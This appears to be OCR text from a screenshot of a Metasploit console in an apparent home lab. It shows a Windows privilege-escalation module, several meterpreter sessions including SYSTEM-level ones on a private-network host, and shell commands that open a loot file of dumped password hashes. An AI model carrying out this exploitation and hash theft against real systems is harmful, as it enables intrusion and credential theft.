 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
HACKER
!!Remeber Do NOT Mess with me!!
By: Liuwx
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x64/windows liuwx-PC\liuwx @ LIUWX-PC 192.168.119.136:8888 -> 192.168.119.139:49332 (192.168.119.139)
9 meterpreter x64/windows NT AUTHORITY\SYSTEM @ LIUWX-PC 192.168.119.136:8888 -> 192.168.119.139:49338 (192.168.119.139)
10 meterpreter x64/windows liuwx-PC\liuwx @ LIUWX-PC 192.168.119.136:8888 -> 192.168.119.139:49333 (192.168.119.139)
11 meterpreter x64/windows NT AUTHORITY\SYSTEM @ LIUWX-PC 192.168.119.136:8888 -> 192.168.119.139:49343 (192.168.119.139)
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) >
主文件夹
最近使用的
图片
文档
下载
音乐
BomMail
# cd /root/.msf4/loot/20191012112409_default_192.168.119.139_window
s.hashes_373832.txt
bash: cd: /root/.msf4/loot/20191012112409_default_192.168.119.139_windows.hashe
s_373832.txt: 不是目录
# cat /root/.msf4/loot/20191012112409_default_192.168.119.139_windo
ws.hashes_373832.txt